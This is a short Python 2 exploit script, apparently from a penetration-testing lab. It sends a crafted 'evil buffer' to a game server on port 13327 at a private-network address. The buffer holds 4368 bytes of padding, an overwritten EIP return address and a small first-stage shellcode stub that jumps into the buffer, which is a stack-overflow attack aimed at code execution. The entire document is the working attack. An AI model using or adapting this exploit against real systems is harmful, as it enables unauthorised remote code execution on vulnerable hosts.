 #!/usr/bin/python
import socket
host = "10.11.0.128"
padding = "\x41" * 4368
eip = "\x96\x45\x13\x08"
first_stage = "\x83\xc0\x0c\xff\xe0\x90\x90"
buffer = "\x11(setup sound " + padding + eip + first_stage + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect((host, 13327))
print s.recv(1024)
s.send(buffer)
s.close()
print "[*]Payload Sent !"